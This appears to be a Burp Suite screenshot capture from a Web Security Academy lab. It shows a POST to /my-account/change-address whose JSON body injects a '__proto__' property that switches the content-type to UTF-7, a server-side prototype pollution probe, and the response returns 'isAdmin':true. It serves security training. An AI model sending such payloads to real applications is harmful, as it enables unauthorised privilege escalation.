 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host:
0a58009303505fe2818348b2005b008d.web-security-academy.net
3 Cookie: session=GBF3MOMGldLBwDhhruxk8a4GKGNX5ju0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 240
10 Origin:
https://0a58009303505fe2818348b2005b008d.web-security-aca
demy.net
11 Referer:
https://0a58009303505fe2818348b2005b008d.web-security-aca
demy.net/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"+AGYAbwBv-",
"sessionId":"GBF3MOMGldLBwDhhruxk8a4GKGNX5ju0",
"__proto__":{
"content-type":"application/json; charset=utf-7"
}
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"cc-z+MUxJGhjAlhWcQpQl/ljdBALwQ"
6 Date: Thu, 11 May 2023 14:57:59 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 204
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"+AGYAbwBv-",
"isAdmin":true
}